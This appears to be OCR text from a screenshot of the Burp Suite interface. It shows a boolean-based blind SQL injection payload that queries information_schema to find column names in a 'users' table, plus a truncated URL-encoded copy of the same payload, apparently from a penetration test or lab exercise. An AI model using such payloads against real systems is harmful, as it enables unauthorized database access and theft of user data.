 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
100-99 AND SUBSTR((SELECT column_name FROM information_schema.columns WHERE table_name='users' LIMIT 1 OFFSET 1),1,500)='username'
6d%65%3d%27%75%73%65%72%73%27%20%4c%49%4d%49%54%20%31%20%4f%46%46%53%45%54%20%31%29%2c%31%2c%35%30%30%29%3d%27%75%73